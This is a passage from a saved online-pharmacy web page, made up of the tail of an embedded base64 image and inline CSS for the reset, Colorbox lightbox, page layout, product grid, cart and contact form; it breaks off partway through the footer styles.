+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/pmgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style data-savepage-href=\"https:\/\/24-meds-bb.com\/assets\/css\/reset.css\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    -webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"https:\/\/24-meds-bb.com\/assets\/css\/colorbox.css\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/24-meds-bb.com\/assets\/css\/layout.css\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: 1.8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; 